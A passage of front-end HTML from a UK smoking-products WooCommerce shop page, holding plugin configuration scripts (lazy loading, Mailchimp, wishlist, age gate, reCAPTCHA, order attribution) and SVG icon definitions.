!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/www.smokers-choiceuk.co.uk","ajax_url":"https:\/\/www.smokers-choiceuk.co.uk\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e56ade01239cb495273f74fe9fee453f","fragment_name":"wc_fragments_e56ade01239cb495273f74fe9fee453f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="tinvwl-js-extra">
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"\"{product_name}\" already in Wishlist","simple_flow":"","hide_zero_counter":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","block_ajax_wishlists_data":"","update_wishlists_data":"","hash_key":"ti_wishlist_data_e56ade01239cb495273f74fe9fee453f","nonce":"4980e900ff","rest_root":"https:\/\/www.smokers-choiceuk.co.uk\/wp-json\/","plugin_url":"https:\/\/www.smokers-choiceuk.co.uk\/wp-content\/plugins\/ti-woocommerce-wishlist\/","wc_ajax_url":"\/?wc-ajax=tinvwl","stats":"","popup_timer":"6000"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=2.10.0" id="tinvwl-js" data-rocket-defer defer></script>
<script type="text/javascript" id="twentyseventeen-skip-link-focus-fix-js-extra">
/* <![CDATA[ */
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/themes/twentyseventeen/assets/js/skip-link-focus-fix.js?ver=1763050149" id="twentyseventeen-skip-link-focus-fix-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/themes/twentyseventeen/assets/js/global.js?ver=1763050149" id="twentyseventeen-global-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=1763050149" id="jquery-scrollto-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.smokers-choiceuk.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="age-gate-js-extra">
/* <![CDATA[ */
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v2","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/www.smokers-choiceuk.co.uk\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","viewport":"1","fallback":"https:\/\/www.smokers-choiceuk.co.uk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1763050149" id="age-gate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lf90u0ZAAAAACMPaqsqpm7VSBIQ2jQZaKVB0_ev&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf90u0ZAAAAACMPaqsqpm7VSBIQ2jQZaKVB0_ev",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.smokers-choiceuk.co.uk/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1763050149" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smokers-choiceuk.co.uk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js" data-rocket-defer defer></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
